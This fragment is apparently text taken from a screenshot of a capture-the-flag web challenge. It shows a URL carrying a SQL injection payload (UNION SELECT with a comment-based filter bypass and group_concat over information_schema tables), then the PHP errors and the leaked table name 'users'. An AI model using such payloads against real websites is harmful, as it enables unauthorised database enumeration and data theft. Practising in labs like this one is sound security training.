 不安全 | 95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/view.php?no=0%20union/**/select%201,group_concat(table_name),3,4%20from%20inf...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56